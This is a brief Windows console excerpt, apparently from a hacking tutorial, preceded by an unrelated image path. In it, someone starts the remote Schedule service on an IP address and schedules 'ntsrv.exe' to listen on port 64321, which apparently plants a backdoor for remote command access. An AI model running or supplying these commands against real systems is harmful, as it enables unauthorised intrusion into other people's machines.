 C:\> netsvc \\209.102.20.193 schedule /start
Service is running on \\209.102.20.193
C:\>at \\209.102.20.193 13:30 ntsrv.exe /port:64321 /nomsg
Service is running on \\209.102.20.193